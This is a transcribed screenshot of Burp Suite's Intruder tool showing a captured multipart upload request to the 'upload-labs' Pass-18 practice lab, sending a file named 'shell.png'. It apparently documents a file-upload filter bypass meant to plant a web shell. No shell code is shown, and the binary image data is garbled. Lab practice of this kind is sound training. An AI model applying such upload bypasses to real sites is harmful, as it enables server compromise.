 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-18/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------1600126604761
12 Content-Length: 258552
13
14 -----------------------------1600126604761
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: image/png
17
18 PNG
19
20 IHDR ê 8~ + sBIT | d pHYs t t Þf x
IDATx ä ÿÿÿÿ
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 259121